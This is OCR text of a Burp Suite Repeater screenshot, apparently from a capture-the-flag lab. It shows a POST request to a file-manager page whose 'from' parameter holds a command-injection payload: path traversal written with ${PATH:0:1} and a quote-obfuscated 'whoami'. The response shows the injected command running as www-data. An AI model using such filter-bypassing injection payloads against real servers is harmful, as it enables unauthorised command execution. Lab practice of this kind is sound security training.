 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▼ > ▼ Target: http://94.237.48.12:34276 HTTP/1 ?
Request Response
Pretty Raw Hex \n
1 POST /index.php?to=tmp&from=
.. Prettified view ${PATH:0:1}..${PATH:0:1}..${PA
TH:0:1}flag.txt%26wh'oa'mi%26&finish=1&move=1
HTTP/1.1
2 Host: 94.237.48.12:34276
3 Content-Length: 44
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: */*
7 Content-Type:
application/x-www-form-urlencoded;
? Search 0 highlights
Request Response
Pretty Raw Hex Render \n
File Manager
Error while moving: bash: /var/www/html/files/tmp: Is a
directory
www-data
mv: missing destination file operand after
'/var/www/html/files/../../../../flag.txt'
Try 'mv --help' for more information.
Name Size Modified Perms
Done 48,246 bytes | 18 millis